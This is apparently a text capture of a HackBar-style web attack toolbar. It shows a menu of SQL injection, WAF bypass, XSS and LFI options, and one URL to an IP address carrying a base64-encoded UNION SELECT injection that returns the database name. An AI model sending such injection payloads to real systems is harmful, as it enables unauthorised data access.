 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://61.188.177.183:10509/1.3/base64.php?id=MSBVTklPTiBTRUxFQ1QgMSxkYXRhYmFzZSgpLDMsNSw2LS0gLQ==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
admin : 成都市
synthesize : 6